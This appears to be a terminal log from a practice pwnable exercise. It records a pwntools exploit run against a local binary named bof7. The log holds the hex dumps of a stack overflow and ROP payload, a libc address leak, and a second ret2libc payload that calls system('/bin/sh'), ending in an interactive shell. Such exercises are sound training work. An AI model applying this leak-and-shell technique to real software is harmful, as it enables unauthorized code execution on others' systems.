 Ubu ~/PWNABLE/JHT/bof7_1/player
$ ./exploit.py DEBUG
[+] Starting local process '/home/lwd3c/PWNABLE/JHT/bof7_1/player/bof7' argv=[b'/home/lwd3c/PWNABLE/JHT/bof7_1/player/bof7'] : pid 20842
[DEBUG] Received 0x10 bytes:
    b'Say something: \n'
[DEBUG] Sent 0x79 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000050  41 41 41 41  41 41 41 41  63 12 40 00  00 00 00 00  │AAAA│AAAA│c·@·│····│
    00000060  d8 3f 40 00  00 00 00 00  64 10 40 00  00 00 00 00  │·?@·│····│d·@·│····│
    00000070  bd 11 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000079
[DEBUG] Received 0x27 bytes:
    00000000  d0 3b 20 d7  4a 7f 0a 53  61 79 20 73  6f 6d 65 74  │·; ·│J··S│ay s│omet│
    00000010  68 69 6e 67  3a 20 0a 53  61 79 20 73  6f 6d 65 74  │hing│: ·S│ay s│omet│
    00000020  68 69 6e 67  3a 20 0a                               │hing│: ·│
    00000027
[*] Leak libc: 0x7f4ad7203bd0
[*] Libc base: 0x7f4ad717c000
/home/lwd3c/PWNABLE/JHT/bof7_1/player/./exploit.py:47: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  payload += p64( next(libc.search('/bin/sh'))) + p64(libc.sym.system)
[DEBUG] Sent 0x71 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000050  41 41 41 41  41 41 41 41  63 12 40 00  00 00 00 00  │AAAA│AAAA│c·@·│····│
    00000060  2f 74 34 d7  4a 7f 00 00  40 47 1d d7  4a 7f 00 00  │/t4·│J···│@G··│J···│
    00000070  0a                                                  │·│
    00000071
[*] Switching to interactive mode
Say something:
Say something:
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x11 bytes:
    b'bof7  exploit.py\n'
bof7  exploit.py
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x6 bytes:
    b'lwd3c\n'
lwd3c
$